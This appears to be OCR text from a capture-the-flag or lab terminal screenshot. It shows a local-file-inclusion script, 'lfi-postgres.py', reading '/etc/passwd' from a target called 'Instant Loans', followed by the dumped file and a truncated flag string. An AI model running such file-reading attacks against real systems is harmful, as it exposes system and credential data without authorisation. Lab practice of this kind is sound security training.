 Instant Loans
(root㉿kalivm)-[~/Downloads/D2]
# ./lfi-postgres.py "/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
n/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
postgres:x:999:999::/var/lib/postgresql:/bin/bash
hli{3aS